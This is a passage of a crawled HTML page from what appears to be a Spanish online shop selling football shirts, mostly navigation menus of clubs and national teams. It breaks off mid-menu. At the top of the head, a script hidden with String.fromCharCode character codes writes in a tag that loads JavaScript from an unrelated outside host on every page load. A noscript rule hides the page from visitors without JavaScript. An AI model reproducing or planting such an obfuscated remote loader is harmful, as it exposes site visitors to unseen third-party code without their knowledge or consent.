

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819
body_size: 15731
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title></title>
<base href="https://www.cfb3camisetas.com.es/" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20200309" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-813_819 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#a0d3c5d2d6c9c3c5e0c3c6c293c3c1cdc9d3c5d4c1d38ec3cfcd8ec5d3"><span class="__cf_email__" data-cfemail="4c3f293e3a252f290c2f2a2e7f2f2d21253f29382d3f622f232162293f">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
